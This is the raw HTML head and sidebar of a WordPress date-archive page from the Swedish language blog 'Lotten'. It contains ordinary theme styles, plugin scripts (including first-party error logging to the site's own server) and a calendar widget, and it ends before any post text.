

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2014/03/13
body_size: 28457
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>13 mars 2014 22:31 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"858fb9256b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '458a201deb';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=458a201deb';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '458a201deb';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=458a201deb'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '458a201deb';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=458a201deb';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lot&#116;&#101;&#110;&#64;&#98;&#101;r&#103;&#109;&#97;&#110;&#46;com">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mars 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td><a href="https://lotten.se/2014/03/02" aria-label="Inlägg publicerade den 2 March 2014">2</a></td>
	</tr>
	<tr>
		<td>3</td><td><a href="https://lotten.se/2014/03/04" aria-label="Inlägg publicerade den 4 March 2014">4</a></td><td><a href="https://lotten.se/2014/03/05" aria-label="Inlägg publicerade den 5 March 2014">5</a></td><td><a href="https://lotten.se/2014/03/06" aria-label="Inlägg publicerade den 6 March 2014">6</a></td><td><a href="https://lotten.se/2014/03/07" aria-label="Inlägg publicerade den 7 March 2014">7</a></td><td><a href="https://lotten.se/2014/03/08" aria-label="Inlägg publicerade den 8 March 2014">8</a></td><td>9</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2014/03/10" aria-label="Inlägg publicerade den 10 March 2014">10</a></td><td><a href="https://lotten.se/2014/03/11" aria-label="Inlägg publicerade den 11 March 2014">11</a></td><td><a href="https://lotten.se/2014/03/12" aria-label="Inlägg publicerade den 12 March 2014">12</a></td><td><a href="https://lotten.se/2014/03/13" aria-label="Inlägg publicerade den 13 March 2014">13</a></td><td>14</td><td><a href="https://lotten.se/2014/03/15" aria-label="Inlägg publicerade den 15 March 2014">15</a></td><td><a href="https://lotten.se/2014/03/16" aria-label="Inlägg publicerade den 16 March 2014">16</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2014/03/17" aria-label="Inlägg publicerade den 17 March 2014">17</a></td><td><a href="https://lotten.se/2014/03/18" aria-label="Inlägg publicerade den 18 March 2014">18</a></td><td><a href="https://lotten.se/2014/03/19" aria-label="Inlägg publicerade den 19 March 2014">19</a></td><td><a href="https://lotten.se/2014/03/20" aria-label="Inlägg publicerade den 20 March 2014">20</a></td><td><a href="https://lotten.se/2014/03/21" aria-label="Inlägg publicerade den 21 March 2014">21</a></td><td>22</td><td><a href="https://lotten.se/2014/03/23" aria-label="Inlägg publicerade den 23 March 2014">23</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2014/03/24" aria-label="Inlägg publicerade den 24 March 2014">24</a></td><td>25</td><td><a href="https://lotten.se/2014/03/26" aria-label="Inlägg publicerade den 26 March 2014">26</a></td><td>27</td><td><a href="https://lotten.se/2014/03/28" aria-label="Inlägg publicerade den 28 March 2014">28</a></td><td><a href="https://lotten.se/2014/03/29" aria-label="Inlägg publicerade den 29 March 2014">29</a></td><td><a href="https://lotten.se/2014/03/30" aria-label="Inlägg publicerade den 30 March 2014">30</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2014/03/31" aria-label="Inlägg publicerade den 31 March 2014">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2014/02">&laquo; feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2014/04">apr &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
